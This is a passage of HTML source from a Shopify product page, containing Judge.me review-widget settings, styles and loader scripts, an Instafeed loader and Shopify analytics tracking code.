only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#f5f5f5","featured_carousel_empty_star_background":"#faa900","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":4,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.kingdukes.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"King Duke's","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"King Duke's"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'King Duke&#39;s'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-a8ef84b2cea59d10132c7c6c1ee0f14d.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b9f55-43d6-7c7d-8fe3-22df654dbbbe/app-extensions-52/assets/buy-box-extended.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19388295,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new 